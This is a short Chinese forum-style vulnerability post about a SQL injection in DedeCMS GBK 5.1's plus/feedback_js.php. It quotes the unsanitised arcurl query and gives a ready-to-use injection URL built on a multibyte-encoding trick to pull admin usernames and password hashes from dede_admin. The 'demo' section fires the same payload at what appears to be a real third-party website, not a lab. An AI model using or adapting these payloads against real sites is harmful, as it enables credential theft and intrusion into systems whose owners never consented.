|
发现者:Rainy'Fox&St0p
Team:二胖子网安(http://bbs.erpangzi.com)
影响版本:
dedecms GBK 5.1
漏洞描述:
文件:plus/feedback_js.php
if(empty($arcID))
{
$row = $dlist->dsql->GetOne("Select id From `#@__cache_feedbackurl` where url='$arcurl' ");
if(is_array($row)) $urlindex = $row['id'];
}
获得变量arcurl,直接放入数据库查询.导致注入产生,介于对于php环境如果设置了magic_quote_gpc=on的问题.可以结合php多字节编码漏洞构造.
利用:


http://localhost/plus/feedback_js.php?arcurl=%cf' union select "' and 1=2 union select 1,1,1,userid,3,1,3,3,pwd,1,1,3,1,1,1,1,1 as msg from dede_admin where 1=1 union select * from dede_feedback d where 1=2 and ''='" from dede_admin where ''='
经过测试,得出结论,magic_quotes_gpc = On的时候目前语句还不行,编码尚未突破
演示:
http://www.yxwo.cn/plus/feedback_js.php?arcurl=%cf'%20union%20select%20"'%20and%201=2%20union%20select%201,1,1,userid,3,1,3,3,pwd,1,1,3,1,1,1,1,1%20as%20msg%20from%20yxwodede_admin%20where%201=1%20union%20select%20*%20from%20yxwodede_feedback%20d%20where%201=2%20%20and%20''='"%20from%20yxwodede_admin%20where%20''='
|

